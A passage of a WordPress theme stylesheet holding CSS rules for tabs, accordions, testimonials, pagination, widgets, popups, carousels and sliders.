    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0) inset,  0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.w-socials-item-link-hover {
    border-radius: 50%;
    transform: translateZ(0);
    opacity: 0;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset;
    transition: opacity 0.3s;
}
.no-touch .w-socials-item-link:hover .w-socials-item-link-hover {
    opacity: 1;
}
.w-socials.hover_none .w-socials-item-link {
    background: none !important;
    box-shadow: none !important;
}
.no-touch .w-socials:not(.hover_none) .w-socials-item-link:hover, .w-socials.color_brand_inv .w-socials-item-link, .w-socials.color_desaturated_inv .w-socials-item-link {
    color: #fff !important;
}
.w-socials.color_brand_inv .w-socials-item-link-hover {
    display: block;
    opacity: 1;
}
.w-socials.color_brand_inv .w-socials-item-link, .w-socials.color_desaturated_inv .w-socials-item-link {
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}
 .w-tabs.title_left, .w-tabs.title_right {
    padding: 0 !important;
}
.w-tabs.layout_default .w-tabs-list-h {
    display: flex;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-color: inherit;
}
.w-tabs.layout_default .w-tabs-item {
    flex: 1 1 50%;
    transition: color 0.3s;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-tabs.layout_default .w-tabs-item-h {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.w-tabs.layout_default .w-tabs-item i {
    opacity: 0.66;
    transition: opacity 0.3s;
}
.w-tabs.layout_default .w-tabs-item-title {
    text-transform: uppercase;
    opacity: 0.66;
    transition: opacity 0.3s;
}
.w-tabs.layout_default .w-tabs-item.active i, .w-tabs.layout_default .w-tabs-item.active .w-tabs-item-title, .no-touch .w-tabs.layout_default .w-tabs-item:hover i, .no-touch .w-tabs.layout_default .w-tabs-item:hover .w-tabs-item-title {
    opacity: 1;
}
.w-tabs-item.with_icon i + .w-tabs-item-title, .w-tabs-item.with_icon .w-tabs-item-title + i {
    margin-left: 12px;
}
.w-tabs-list-bar {
    position: absolute;
}
.w-tabs.layout_default .w-tabs-list-bar {
    left: 0;
    bottom: 0;
    height: 2px;
}
.w-tabs.accordion .w-tabs-section {
    border:none !important;
}
.w-tabs.accordion .w-tabs-section:last-child {
    border-bottom-width: 1px;
}
.w-tabs.accordion .w-tabs-section.color_custom {
    border-color: transparent;
}
.w-tabs-section-header {
    padding: 20px;
    transition: background-color 0.3s,  color 0.3s;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.no-touch .w-tabs.accordion .w-tabs-section-header:hover {
    background-color: rgba(0, 0, 0, 0.04);
}
.w-tabs-section.color_custom.active .w-tabs-section-header {
    color: inherit !important;
}
.w-tabs-section-title {
    color: inherit;
}
.w-tabs.iconpos_left .with_icon .w-tabs-section-title {
    max-width: calc(100% - 40px);
}
.w-tabs-section.with_icon i + .w-tabs-section-title, .w-tabs-section.with_icon .w-tabs-section-title + i {
    margin-left: 15px;
}
.w-tabs-section-control {
    top: 50%;
    font-size: 28px;
    font-family: 'Material Icons';
    line-height: 30px;
    height: 30px;
    width: 30px;
    margin-top: -15px;
    text-align: center;
    transition: transform 0.3s;
    transform: rotate(0deg);
}
.w-tabs-section.active .w-tabs-section-control {
    transform: rotate(180deg);
}
.w-tabs-section-content-h {
    padding-top: 30px;
}
.w-tabs.accordion .w-tabs-section-content-h {
    padding: 10px 20px 30px;
}
.w-tabs.icon_chevron .w-tabs-section-control:before {
    content: 'keyboard_arrow_down';
    vertical-align: top;
}
.w-tabs.icon_plus .w-tabs-section-control:before {
    content: 'add';
    vertical-align: top;
}
.w-tabs.icon_triangle .w-tabs-section-control:before {
    content: 'arrow_drop_down';
    vertical-align: top;
}
.w-tabs.icon_none .w-tabs-section-control {
    display: none;
}
.w-tabs.iconpos_right .w-tabs-section-control {
    right: 15px;
}
.w-tabs.iconpos_right .w-tabs-section-header-h {
    padding-right: 40px;
}
.w-tabs.iconpos_left .w-tabs-section-control {
    left: 15px;
}
.w-tabs.iconpos_left .w-tabs-section-header-h {
    padding-left: 40px;
}
.w-tabs.accordion.title_center .w-tabs-section-header {
    text-align: center;
}
.w-tabs.accordion.title_center .w-tabs-section-header-h {
    padding: 0;
}
.w-tabs.accordion.title_center .with_icon .w-tabs-section-title {
    max-width: calc(100% - 70px);
}
.w-tabs.accordion.title_center .w-tabs-section-control {
    display: inline-block;
    vertical-align: middle;
    position: static;
    margin: 0 0 0 10px;
}
.w-tabs.accordion.title_right .w-tabs-section-header {
    text-align: right;
}
.w-tabs.layout_ver {
    display: table;
    width: 100%}
.w-tabs.layout_ver .w-tabs-list {
    display: table-cell;
    vertical-align: top;
    overflow: visible;
    border-right-width: 1px;
    border-right-style: solid;
}
.w-tabs.layout_ver .w-tabs-item {
    float: none;
}
.w-tabs.layout_ver .w-tabs-item-h {
    position: relative;
    z-index: 1;
}
.w-tabs.layout_ver .w-tabs-item i {
    opacity: 0.66;
    transition: opacity 0.3s;
}
.w-tabs.layout_ver .w-tabs-item-title {
    text-transform: uppercase;
    padding-top: 0 !important;
    opacity: 0.66;
    transition: opacity 0.3s;
}
.w-tabs.layout_ver .w-tabs-item.active i, .w-tabs.layout_ver .w-tabs-item.active .w-tabs-item-title, .no-touch .w-tabs.layout_ver .w-tabs-item:hover i, .no-touch .w-tabs.layout_ver .w-tabs-item:hover .w-tabs-item-title {
    opacity: 1;
}
.w-tabs.layout_ver .w-tabs-list-bar {
    right: -1px;
    width: 2px;
}
.w-tabs.layout_ver .w-tabs-sections {
    display: table-cell;
    vertical-align: top;
}
.w-tabs.layout_ver .w-tabs-section {
    float: none;
    padding-left: 40px;
}
.w-tabs.layout_ver .w-tabs-section-content-h, .w-tabs.layout_ver .w-tabs-section.no_indents {
    padding: 0 !important;
}
.w-tabs.layout_ver .w-image img.size-full, .w-tabs.layout_ver .w-image img.size-large {
    width: 100%}
.w-tabs.layout_ver.navpos_right {
    direction: rtl;
}
.w-tabs.layout_ver.navpos_right .w-tabs-list {
    direction: ltr;
    border-right-width: 0;
    border-left-width: 1px;
    border-left-style: solid;
}
.w-tabs.layout_ver.navpos_right .w-tabs-list-bar {
    left: -1px;
    right: auto;
}
.w-tabs.layout_ver.navpos_right .w-tabs-section {
    direction: ltr;
    padding-left: 0;
    padding-right: 40px;
}
.w-tabs.layout_ver.title_left .w-tabs-item {
    text-align: left;
}
.w-tabs.layout_ver.title_right .w-tabs-item {
    text-align: right;
}
.w-tabs.layout_ver.navwidth_auto .w-tabs-list {
    width: 0;
}
.w-tabs.layout_ver.navwidth_auto .w-tabs-item {
    white-space: nowrap;
}
.w-tabs.layout_ver.navwidth_auto .w-tabs-sections {
    width: 100%}
.w-tabs.layout_ver.navwidth_10 .w-tabs-list {
    width: 10%}
.w-tabs.layout_ver.navwidth_10 .w-tabs-sections {
    width: 90%}
.w-tabs.layout_ver.navwidth_20 .w-tabs-list {
    width: 20%}
.w-tabs.layout_ver.navwidth_20 .w-tabs-sections {
    width: 80%}
.w-tabs.layout_ver.navwidth_30 .w-tabs-list {
    width: 30%}
.w-tabs.layout_ver.navwidth_30 .w-tabs-sections {
    width: 70%}
.w-tabs.layout_ver.navwidth_40 .w-tabs-list {
    width: 40%}
.w-tabs.layout_ver.navwidth_40 .w-tabs-sections {
    width: 60%}
.w-tabs.layout_ver.navwidth_50 .w-tabs-list, .w-tabs.layout_ver.navwidth_50 .w-tabs-sections {
    width: 50%}
.w-tabs.layout_ver.accordion {
    display: block;
}
.w-tabs.layout_ver.accordion .w-tabs-sections {
    display: block;
    width: 100% !important;
}
.w-tabs.layout_ver.accordion .w-tabs-section {
    padding: 0 !important;
}
 .w-tabs.layout_timeline .w-tabs-list {
    overflow: visible;
}
.w-tabs.layout_timeline .w-tabs-list:before {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    left: 1px;
    right: 1px;
    height: 1px;
    border-top-width: 1px;
    border-top-style: dashed;
    border-color: inherit;
}
.w-tabs.layout_timeline .w-tabs-list-h {
    display: flex;
    justify-content: space-between;
}
.w-tabs.layout_timeline .w-tabs-item {
    line-height: 80px;
    height: 80px;
    width: 80px;
    min-width: 80px;
    overflow: hidden;
    white-space: nowrap;
    border-radius: 50%;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset,  0 1px 1px rgba(0, 0, 0, 0),  0 2px 3px rgba(0, 0, 0, 0);
    transition: background-color 0.3s,  color 0.3s,  box-shadow 0.3s;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-tabs.layout_timeline .w-tabs-item.active {
    color: #fff;
}
.no-touch .w-tabs.layout_timeline .w-tabs-item:hover {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0) inset,  0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
    color: #fff;
}
.w-tabs.layout_timeline .w-tabs-item-h {
    padding: 0;
}
.w-tabs.layout_timeline .w-tabs-item.with_icon .w-tabs-item-title {
    display: none;
}
.w-tabs.layout_timeline.accordion .w-tabs-section {
    border: none;
}
.w-tabs.layout_timeline.accordion .w-tabs-section-header {
    margin: 0 auto;
    padding: 20px 0 0;
    width: 80px;
    background-color: transparent !important;
}
.w-tabs.layout_timeline .w-tabs-section:first-child .w-tabs-section-header {
    padding-top: 0;
}
.w-tabs.layout_timeline .w-tabs-section-header:before {
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    height: 100%;
    width: 1px;
    border-left-width: 1px;
    border-left-style: dashed;
}
.w-tabs.layout_timeline .w-tabs-section-header-h {
    text-align: center;
    line-height: 80px;
    height: 80px;
    width: 80px;
    padding: 0;
    position: relative;
    border-radius: 50%;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset,  0 1px 1px rgba(0, 0, 0, 0),  0 2px 3px rgba(0, 0, 0, 0);
    transition: background-color 0.3s,  color 0.3s,  box-shadow 0.3s;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-tabs.layout_timeline .w-tabs-section.active .w-tabs-section-header-h {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0) inset,  0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
    color: #fff;
}
.w-tabs.layout_timeline .w-tabs-section-title {
    white-space: inherit;
    color: inherit;
    max-width: none;
}
.w-tabs.layout_timeline .w-tabs-section-control, .w-tabs.layout_timeline .w-tabs-section.with_icon .w-tabs-section-title {
    display: none;
}
.w-tabs.layout_timeline.accordion .w-tabs-section-content {
    padding: 60px 20px 20px;
    margin-top: -40px;
    border-radius: 2px;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
    background: rgba(255, 255, 255, 0.12);
}
.w-tabs.layout_timeline.accordion .w-tabs-section-content-h {
    padding: 0;
}
.l-section.width_full .vc_col-sm-12 .w-tabs-section-content {
    padding-left: 40px;
    padding-right: 40px;
}
.l-section.width_full .vc_col-sm-12 .w-tabs-section-content-h {
    padding: 60px 0;
}
@media (min-width:1280px) {
    .l-section.width_full .vc_col-sm-12 .w-tabs: not(.layout_timeline) .w-tabs-item-h {
    padding: 1.3em 1.5em;
}
.l-section.width_full .vc_col-sm-12 .w-tabs-section-header {
    font-size: 24px;
    padding: 35px;
}
.l-section.width_full .vc_col-sm-12 .w-tabs.iconpos_right .w-tabs-section-control {
    right: 30px;
}
.l-section.width_full .vc_col-sm-12 .w-tabs.iconpos_left .w-tabs-section-control {
    left: 30px;
}
}.l-section.color_primary .w-tabs-list, .l-section.color_primary .w-tabs-section, .l-section.color_primary .w-tabs-section-header:before, .l-section.color_secondary .w-tabs-list, .l-section.color_secondary .w-tabs-section, .l-section.color_secondary .w-tabs-section-header:before, .l-section.color_custom .w-tabs-list, .l-section.color_custom .w-tabs-section, .l-section.color_custom .w-tabs-section-header:before {
    border-color: rgba(255, 255, 255, 0.5);
}
 .g-tags {
    position: relative;
}
.g-tags:before {
    content: 'turned_in_not';
    font-family: 'Material Icons';
    vertical-align: top;
    margin-right: 3px;
}
.g-tags-title {
    display: none;
}
.g-tags>a {
    color: inherit;
}
 .color_primary .w-testimonial-author-role, .color_secondary .w-testimonial-author-role {
    color: rgba(255, 255, 255, 0.66);
}
.w-testimonials.style_1 .w-testimonial-h {
    padding: 2rem 2.3rem;
    border-radius: 2px;
}
.w-testimonials.style_1.type_grid .w-testimonial-h, .w-testimonials.style_1.type_masonry .w-testimonial-h {
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
    transition: box-shadow 0.3s;
}
.no-touch .w-testimonials.style_1.type_grid .w-testimonial-h:hover, .no-touch .w-testimonials.style_1.type_masonry .w-testimonial-h:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 5px 10px rgba(0, 0, 0, 0.25);
}
.w-testimonials.style_2 .w-testimonial-h {
    padding-left: 5.6rem;
}
.w-testimonials.style_2 .w-testimonial-h:before {
    content: 'format_quote';
    position: absolute;
    top: 0;
    left: -1.4rem;
    font-family: 'Material Icons';
    font-size: 7rem;
    line-height: 3.8rem;
    opacity: 0.2;
}
 .w-toplink {
    display: block;
    position: fixed;
    bottom: 0;
    text-align: center;
    font-size: 34px;
    line-height: 54px;
    height: 54px;
    width: 54px;
    margin: 15px;
    border-radius: 50%;
    z-index: 100;
    outline: none !important;
    transform: translate3d(0, 80px, 0);
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
}
.w-toplink.pos_left {
    left: 0;
}
.w-toplink.pos_right {
    right: 0;
}
.w-toplink.active {
    transform: translate3d(0, 0, 0);
}
.no-touch .w-toplink.active:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25),  0 10px 30px rgba(0, 0, 0, 0.15);
}
.w-toplink:before {
    content: 'keyboard_arrow_up';
    font-family: 'Material Icons'}
 .navigation.pagination {
    font-size: 0;
}
.pagination h2 {
    display: none;
}
.pagination .page-numbers {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    font-size: 18px;
    line-height: 54px;
    height: 54px;
    width: 54px;
    margin: 2px;
    border-radius: 50%}
.pagination span.page-numbers {
    cursor: default;
}
.pagination a.page-numbers {
    color: inherit;
}
.pagination .page-numbers:first-child {
    margin-left: 0;
}
.no-touch .pagination a.page-numbers:hover {
    color: inherit;
}
.no-touch .color_primary .pagination a.page-numbers:hover, .no-touch .color_secondary .pagination a.page-numbers:hover, .no-touch .color_custom .pagination a.page-numbers:hover {
    background-color: rgba(255, 255, 255, 0.12);
}
.pagination .page-numbers.current {
    color: #fff;
}
.pagination .page-numbers.dots {
    background: none !important;
    color: inherit !important;
}
.pagination .page-numbers.prev, .pagination .page-numbers.next {
    font-size: 0;
}
.pagination .page-numbers.prev:after {
    content: 'keyboard_arrow_left';
    font-family: 'Material Icons';
    font-size: 30px;
    padding-right: 2px;
}
.pagination .page-numbers.next:after {
    content: 'keyboard_arrow_right';
    font-family: 'Material Icons';
    font-size: 30px;
    padding-left: 2px;
}
 .page-404 {
    text-align: center;
}
.page-404:before {
    display: inline-block;
    content: 'explore';
    font: 200px/1 'Material Icons';
    margin-bottom: 10px;
    opacity: 0.1;
}
.widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_pages ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .l-footer .widget_nav_menu ul li {
    position: relative;
    padding-left: 1.2rem;
}
.widget_archive ul li:before, .widget_categories ul li:before, .widget_meta ul li:before, .widget_pages ul li:before, .widget_recent_entries ul li:before, .widget_recent_comments ul li:before, .l-footer .widget_nav_menu .menu-item:before {
    position: absolute;
    top: 0.1rem;
    left: -0.2rem;
    content: 'keyboard_arrow_right';
    font-family: 'Material Icons';
    font-size: 1.2rem;
    opacity: 0.5;
}
.widget ul.children, .l-footer .widget_nav_menu .sub-menu {
    margin: 0.5rem 0;
}
.widget_recent_entries ul li span {
    display: block;
    font-size: 0.9rem;
    opacity: 0.5;
}
.widget_nav_menu .menu-item i {
    width: 1.3em;
}
.l-main .widget_nav_menu ul li {
    margin: 0;
}
.l-main .widget_nav_menu .menu-item.current-menu-item>a {
    border-color: transparent;
    color: #fff;
}
.l-main .widget_nav_menu .current-menu-item + .menu-item>a {
    border-color: transparent;
}
.l-main .widget_nav_menu .sub-menu>.menu-item a {
    padding-left: 2.4em;
    border-width: 0 !important;
}
.l-main .widget_nav_menu .sub-menu .sub-menu>.menu-item a {
    padding-left: 3.6em;
    border-width: 0 !important;
}
.vc_wp_custommenu.layout_hor .menu-item:before, .vc_wp_custommenu.layout_hor .sub-menu {
    display: none;
}
.l-main .vc_wp_custommenu.layout_hor .menu {
    border-width: 0;
}
.l-main .vc_wp_custommenu.layout_hor ul {
    white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
.l-main .vc_wp_custommenu.layout_hor ul li {
    display: inline-block;
    vertical-align: top;
}
.l-main .vc_wp_custommenu.layout_hor ul li a {
    display: block;
    padding: 1em;
    border: none !important;
}
.l-main .vc_wp_custommenu.layout_hor .current-menu-item a, .no-touch .l-main .vc_wp_custommenu.layout_hor a:hover {
    opacity: 1;
}
.l-footer .vc_wp_custommenu.layout_hor ul {
    margin: 0 -1em;
}
.l-footer .vc_wp_custommenu.layout_hor ul li {
    display: inline-block;
    vertical-align: top;
    padding: 0;
    margin: 0 0.33em;
}
.l-footer .vc_wp_custommenu.layout_hor ul li.btn {
    margin: -0.3em 1em;
}
.l-footer .vc_wp_custommenu.layout_hor ul li.btn>a {
    display: inline-block;
    vertical-align: top;
    padding: 0.3em 1.2em;
    border: none !important;
    border-radius: 0.2em;
}
.widget_calendar #calendar_wrap {
    padding: 20px;
}
#wp-calendar {
    width: 100%}
#wp-calendar caption {
    font-size: 1.2em;
    padding: 4px 20px 8px;
}
#wp-calendar thead th, #wp-calendar tbody td, #wp-calendar tfoot td {
    padding: 0;
    border: none;
    text-align: center;
    line-height: 32px;
}
#wp-calendar thead th {
    font-size: 10px;
    font-weight: normal;
    border-top: none;
    opacity: 0.5;
}
#wp-calendar tbody td a {
    display: block;
    font-weight: 700;
}
#wp-calendar tbody td#today {
    font-weight: 700;
}
#wp-calendar td#prev {
    text-align: left;
    padding-left: 10px;
}
#wp-calendar td#next {
    text-align: right;
    padding-right: 10px;
}
.widget_rss .widgettitle a:first-child {
    display: none;
}
.widget_rss ul li {
    line-height: 1.5rem;
    margin-bottom: 1rem;
}
.widget_rss ul li span {
    display: block;
    opacity: 0.5;
}
.widget_rss ul li cite {
    font-size: 0.9rem;
    font-style: normal;
    opacity: 0.5;
}
.widget_rss ul li div {
    display: block;
    font-size: 0.9rem;
}
.widget_search .w-form {
    position: relative;
    min-width: 100px;
    padding-top: 0;
}
.widget_search .w-form-row {
    padding: 0 !important;
    margin-bottom: 0 !important;
}
.widget_search .w-form-row.for_submit, .widget_search .w-form-row.for_submit .w-form-row-field {
    position: static;
}
.widget_search .w-form button {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 46px;
    width: 40px;
    margin: 0;
    padding: 0;
    text-align: right;
    text-transform: none;
    box-shadow: none !important;
    background: none !important;
    border: none !important;
    color: inherit;
    opacity: 0.5;
    transition: opacity 0.3s;
}
.no-touch .widget_search .w-form button:hover {
    opacity: 1;
}
.widget_search .w-form button:before {
    content: 'search';
    font-family: 'Material Icons';
    font-size: 24px;
    vertical-align: top;
}
.widget_search .w-form button span {
    display: none !important;
}
.widget_tag_cloud a {
    color: inherit;
}
 .l-body .cl-btn {
    font-size: 15px;
    line-height: 2.8;
    padding: 0 1.5em;
    margin: 5px 0;
    text-transform: uppercase;
    border-radius: 3px;
    overflow: hidden;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1),  0 1px 3px rgba(0, 0, 0, 0.3);
    color: #fff;
}
.no-touch .l-body .cl-btn:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
    color: #fff;
}
.l-body .cl-btn:focus, .l-body .cl-btn:active {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1),  0 5px 8px rgba(0, 0, 0, 0.16),  0 9px 20px rgba(0, 0, 0, 0.16);
}
.cl-btn span:first-child {
    position: relative;
    z-index: 1;
}
.cloverlay_fixed .header_hor .l-header.pos_fixed {
    overflow-y: scroll;
}
 .mfp-container:after {
    content: '\00D7';
    position: absolute;
    z-index: 1047;
    top: 0;
    right: 0;
    font-family: Arial,  sans-serif;
    font-size: 54px;
    text-align: center;
    line-height: 80px;
    width: 80px;
    color: #fff;
}
.admin-bar .mfp-container:after {
    top: 32px;
}
button.mfp-arrow {
    text-transform: none;
}
button.mfp-arrow, button.mfp-arrow:focus, button.mfp-arrow:active {
    box-shadow: none !important;
}
.mfp-close, .mfp-arrow:after {
    display: none !important;
}
.mfp-arrow:before {
    content: 'keyboard_arrow_left';
    font-family: 'Material Icons';
    font-size: 60px;
    font-weight: normal;
    line-height: 110px;
    width: 100%;
    margin: 0;
    border: none;
    color: #fff;
}
.mfp-arrow.mfp-arrow-right:before {
    content: 'keyboard_arrow_right'}
.mfp-figure:after {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1),  0 5px 8px rgba(0, 0, 0, 0.16),  0 9px 20px rgba(0, 0, 0, 0.16);
}
.mfp-preloader {
    font-size: 0;
    left: 50%;
    right: auto;
    margin-top: -18px;
    margin-left: -18px;
    height: 36px;
    width: 36px;
    color: #fff;
    transition: opacity 0.2s ease 0.1s;
}
.mfp-s-ready .mfp-preloader {
    display: block;
    opacity: 0;
}
.mfp-preloader:before, .mfp-preloader:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 50%;
    border: 2px solid;
}
.mfp-preloader:before {
    opacity: 0.2;
}
.mfp-preloader:after {
    border-color: transparent;
    border-top-color: inherit;
    -webkit-animation: rotation 0.8s infinite cubic-bezier(.6, .3, .3, .6);
    animation: rotation 0.8s infinite cubic-bezier(.6, .3, .3, .6);
}
.mfp-fade.mfp-bg {
    opacity: 0;
    transition: opacity 0.2s;
}
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    transform: scale(0.5);
    transition: transform 0.2s,  opacity 0.2s;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
    transform: scale(1);
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
    transform: scale(0.5);
}
.mfp-fade.mfp-wrap .mfp-container:after, .mfp-fade.mfp-wrap .mfp-arrow {
    opacity: 0 !important;
    transition: opacity 0.2s;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-container:after, .mfp-fade.mfp-wrap.mfp-ready .mfp-arrow {
    opacity: 0.6 !important;
}
.no-touch .mfp-fade.mfp-wrap.mfp-ready .mfp-arrow:hover {
    opacity: 1 !important;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-container:after, .mfp-fade.mfp-wrap.mfp-removing .mfp-arrow {
    opacity: 0 !important;
}
.cloverlay_fixed .mfp-bg {
    z-index: 10003;
}
.cloverlay_fixed .mfp-wrap {
    z-index: 10004;
}
.owl-carousel~.g-preloader {
    display: block;
    margin: 4rem auto;
}
.owl-carousel.owl-loaded~.g-preloader {
    display: none;
}
.owl-carousel>* {
    width: auto !important;
}
.owl-carousel .owl-item {
    flex-shrink: 0;
}
.owl-carousel .owl-prev, .owl-carousel .owl-next {
    position: absolute;
    top: 50%;
    font-size: 0;
    font-family: 'Material Icons';
    text-align: center;
    text-transform: none;
    height: 54px;
    width: 54px;
    margin-top: -27px;
    border-radius: 50%;
    box-shadow: none !important;
    transition: background-color 0.3s,  color 0.3s;
}
.owl-prev:before, .owl-next:before {
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 34px;
    transform: translate(-50%, -50%);
}
.owl-prev {
    left: -60px;
}
.owl-prev:before {
    content: 'keyboard_arrow_left';
    padding-right: 2px;
}
.owl-next {
    right: -60px;
}
.owl-next:before {
    content: 'keyboard_arrow_right';
    padding-left: 2px;
}
.no-touch .color_primary .owl-prev:hover, .no-touch .color_primary .owl-next:hover, .no-touch .color_secondary .owl-prev:hover, .no-touch .color_secondary .owl-next:hover, .no-touch .color_custom .owl-prev:hover, .no-touch .color_custom .owl-next:hover {
    background-color: rgba(255, 255, 255, 0.12);
}
.l-section.width_full .owl-prev, .l-section.width_full .owl-next {
    border-radius: 0;
    height: 100px;
    width: 60px;
    margin-top: -50px;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    color: #fff !important;
}
.l-section.width_full .owl-prev:before, .l-section.width_full .owl-next:before {
    font-size: 60px;
}
.l-section.width_full .owl-prev {
    left: 0;
}
.l-section.width_full .owl-next {
    right: 0;
}
.no-touch .l-section.width_full .owl-prev:hover, .no-touch .l-section.width_full .owl-next:hover {
    background-color: rgba(0, 0, 0, 0.5);
}
.owl-dots {
    text-align: center;
    line-height: 0;
    padding-top: 1rem;
}
.owl-dot {
    box-shadow: none !important;
}
.owl-dot span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 6px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.2);
}
.owl-dot.active span {
    width: 10px;
    height: 10px;
    margin: 5px;
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0) !important;
}
.color_primary .owl-dot span, .color_secondary .owl-dot span, .color_custom .owl-dot span {
    background-color: rgba(255, 255, 255, 0.4);
}
.color_primary .owl-dot.active span, .color_secondary .owl-dot.active span, .color_custom .owl-dot.active span {
    border-color: #fff;
}
 .w-slider:after {
    display: block;
    content: '';
    clear: both;
}
.royalSlider {
    height: auto;
    width: 100%;
    z-index: 1;
}
.rsOverflow {
    background-color: rgba(0, 0, 0, 0.04);
}
.royalSlider.rsFullscreen {
    background-color: #111;
    color: #fff;
}
.royalSlider .rsTmb, .royalSlider .rsABlock, .royalSlider.rsHor + img {
    display: none;
}
.rsContent {
    transition-duration: 0s !important;
}
.royalSlider .rsArrow {
    display: block;
    position: absolute;
    top: 50%;
    cursor: pointer;
    z-index: 21;
    font-size: 60px;
    text-align: center;
    line-height: 60px;
    height: 60px;
    width: 60px;
    margin-top: -30px;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    color: #fff;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}
.royalSlider .rsArrowLeft {
    left: 0;
}
.royalSlider .rsArrowRight {
    right: 0;
}
.royalSlider .rsArrow:after {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: 'keyboard_arrow_left';
    font-family: 'Material Icons'}
.royalSlider .rsArrow.rsArrowRight:after {
    content: 'keyboard_arrow_right'}
.royalSlider .rsArrowDisabled:after {
    display: none;
}
.rsBullets {
    text-align: center;
    line-height: 0;
    padding-top: 0.5rem;
    width: 100%}
.w-slider[class*="style_phone6"] .rsBullets {
    padding-top: 32%}
.rsBullet {
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
}
.rsBullet span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 6px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, 0.2);
}
.rsBullet.rsNavSelected span {
    width: 10px;
    height: 10px;
    margin: 5px;
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0) !important;
}
.color_primary .rsBullet span, .color_secondary .rsBullet span, .color_custom .rsBullet span {
    background-color: rgba(255, 255, 255, 0.4);
}
.color_primary .rsBullet.rsNavSelected span, .color_secondary .rsBullet.rsNavSelected span, .color_custom .rsBullet.rsNavSelected span {
    border-color: #fff;
}
.rsThumbsHor {
    height: 64px;
    width: 100%;
    padding-top: 4px;
}
.rsWithThumbsHor .rsThumbsContainer {
    position: relative;
    height: 100%}
.rsThumb {
    float: left;
    overflow: hidden;
    width: 64px;
    height: 64px;
}
.royalSlider .rsThumb img {
    display: block;
    width: 100%;
    height: 100%}
.rsThumb.rsNavSelected img {
    opacity: 0.3;
}
.rsThumbsArrow {
    display: none;
}
.rsFullscreenBtn {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 22;
    cursor: pointer;
    font-size: 34px;
    text-align: center;
    line-height: 60px;
    height: 60px;
    width: 60px;
    right: 0;
    top: 0;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    color: #fff;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}
.rsFullscreenBtn:after {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: 'fullscreen';
    font-family: 'Material Icons'}
.rsFullscreen .rsFullscreenBtn:after {
    content: 'fullscreen_exit'}
.rsPreloader {
    top: 50%;
    left: 50%;
    margin-top: -18px;
    margin-left: -18px;
    height: 36px;
    width: 36px;
}
.rsPreloader:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 32px;
    height: 32px;
    border: 2px solid;
    border-radius: 50%;
    opacity: 0.2;
}
.rsPreloader:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border-width: 2px;
    border-style: solid;
    border-color: transparent;
    border-top-color: inherit;
    -webkit-animation: rotation 0.8s infinite cubic-bezier(.6, .3, .3, .6);
    animation: rotation 0.8s infinite cubic-bezier(.6, .3, .3, .6);
}
.rsABlock {
    top: auto;
    right: 0;
    bottom: 0;
    line-height: 1.6rem;
